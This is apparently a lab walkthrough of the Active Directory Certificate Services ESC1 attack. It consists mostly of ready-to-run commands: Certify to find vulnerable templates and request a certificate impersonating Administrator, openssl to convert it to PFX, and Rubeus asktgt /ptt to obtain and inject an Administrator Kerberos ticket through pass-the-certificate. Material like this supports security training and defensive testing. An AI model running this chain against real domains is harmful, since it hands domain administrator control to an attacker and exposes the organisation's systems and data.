List vulnerable certificate templates:
.\Certify.exe find /vulnerable /quiet
Request a new certificate
.\Certify.exe request /ca:WIN-8DRJKS8Q1T9.labad.fr\labad-CA /template:ESC1_TEST1 /altname:Administrator

A certificate is generated (PEM). It must then be converted to PFX with the openssl command, and enter a new password for the certificate
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Then use this pfx certificate with rubeus (a tool for raw Kerberos interaction) and request a TGT
This attack is named “pass-the-certificate”, see https://www.thehacker.recipes/ad/movement/kerberos/pass-the-certificate
# usage
Rubeus.exe asktgt /user:"TARGET_SAMNAME" /certificate:"BASE64_CERTIFICATE" /password:"CERTIFICATE_PASSWORD" /domain:"FQDN_DOMAIN" /dc:"DOMAIN_CONTROLLER" /show
# example
.\Rubeus.exe asktgt /user:Administrator /certificate:<cert.pfx path> /password:<pfx password> /ptt
The TGT is automatically saved in your environment (thanks to /ptt in rubeus), then you can use a simple dir by specifying the target:
 for more, see Working-with-TGT
for more, see Working-with-TGT